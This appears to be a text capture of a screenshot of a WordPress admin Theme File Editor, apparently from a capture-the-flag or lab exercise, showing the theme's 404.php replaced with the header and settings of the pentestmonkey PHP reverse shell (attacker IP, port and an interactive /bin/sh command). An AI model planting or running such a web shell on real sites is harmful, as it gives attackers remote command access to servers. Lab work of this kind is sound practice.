 Pwn2Own 1 0 New Howdy, admin
Posts
Media
Pages
Comments
Appearance
Plugins 1
Users
Tools
Available Tools
Import
Export
Site Health 1
Export Personal Data
Erase Personal Data
Theme File Editor
Plugin File Editor
Settings
Collapse menu
Zeever: 404.php (inc/patterns/404.php)
Select theme to edit: Zeever Select
Selected file content:
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.9.154.176';  // CHANGE THIS
50 $port = 6666;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
Documentation: Function Name... Look Up
Update File
Theme Files
core-templates
gutenverse-templates
parts
templates
Theme Styles & Block
Settings
(theme.json)
inc
autoload.php
class
helper.php
patterns
404.php
about.php
cta.php
gutenverse-about-
featured.php
gutenverse-about-
title.php
gutenverse-about.php